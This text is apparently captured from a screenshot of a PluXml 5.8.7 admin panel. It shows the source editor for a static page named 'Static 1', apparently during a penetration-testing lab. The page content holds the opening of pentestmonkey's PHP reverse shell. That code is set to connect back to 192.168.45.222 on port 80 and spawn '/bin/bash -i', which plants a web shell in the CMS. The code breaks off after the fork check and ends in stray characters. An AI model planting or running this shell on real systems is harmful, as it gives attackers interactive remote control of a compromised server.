 Home
Disconnect
PluXml
admin : Administrator
PluXml 5.8.7
Articles
New article
Media
Static pages
Comments
Categories
Profile
Parameters
Edit static page's source code "Static 1"
Back to static page list
Save this page
View page Static 1 on site
Content :
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.222';
$port = 80;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
中A